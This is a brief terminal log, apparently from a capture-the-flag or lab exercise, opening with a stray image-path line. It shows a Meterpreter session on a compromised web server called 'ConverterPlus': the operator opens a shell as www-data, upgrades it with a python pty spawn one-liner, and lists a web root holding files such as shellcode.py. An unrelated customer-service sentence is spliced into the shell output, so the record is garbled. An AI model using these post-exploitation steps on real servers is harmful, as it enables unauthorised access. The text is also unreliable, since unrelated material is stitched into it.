 Unique Token: 836615148
meterpreter > shell
Process 2202 created.
Channel 2 created.
Our team will get back to you with the next steps.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ConverterPlus:/var/www/html/convert.me/public_html$
www-data@ConverterPlus:/var/www/html/convert.me/public_html$ ls
ls
images index.shtml licence.txt receipt.php robots.txt spukcab
index.php layout pages receipt.shtml shellcode.py ssi.shtml
www-data@ConverterPlus:/var/www/html/convert.me/public_html$